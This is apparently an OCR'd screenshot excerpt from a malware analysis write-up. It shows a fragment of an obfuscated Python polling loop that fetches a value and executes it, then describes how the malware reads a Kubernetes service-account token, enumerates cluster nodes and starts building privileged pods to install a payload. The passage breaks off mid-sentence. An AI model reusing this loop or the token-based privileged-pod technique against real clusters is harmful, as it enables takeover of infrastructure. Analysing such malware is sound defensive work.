
        l 
=
 g
()
        prev 
=
 ""
        if
 os
.
path
.
exists
(STATE):
            try
:
                with
 open
(STATE, 
"r"
)
 as
 f
:
                    prev 
=
 f
.
read
().
strip
()
            except
:
                pass
        if
 l 
and
 l 
!=
 prev 
and
 "youtube.com"
 not
 in
 l
:
            e
(l)
        time
.
sleep
(
3000
)
Privileged Pod Creation & Malware Instalation
The script checks to see if the file:
/var/run/secrets/kubernetes.io/serviceaccount/token exists and if it
does, it uses that token to query /api/v1/nodes to gather a list of
every underlying physical or virtual server in the cluster and extracts
the node_name.
For each node, the script generates a pod manifest and payload